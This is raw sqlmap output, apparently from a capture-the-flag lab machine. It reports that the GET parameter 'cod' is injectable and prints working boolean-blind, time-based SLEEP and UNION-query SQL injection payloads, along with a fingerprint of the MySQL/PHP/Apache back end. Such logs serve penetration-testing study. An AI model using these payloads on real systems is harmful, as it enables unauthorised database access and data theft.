 [11:08:21] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 2315=2315

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 6649 FROM (SELECT(SLEEP(5)))ZFWb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-1593 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171786b71,0x504e67487048526a6b624364436d4e65526a78626d6a707558446b6b5869586151416e576a526b78,0x716b7a6b71),NULL,NULL-- hQ
tI
---
[11:08:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[11:08:26] [INFO] fetched data logged to text files under '/home/vagrant/.sqlmap/output/10.10.10.143'

[*] ending @ 11:08:26 /2019-07-16/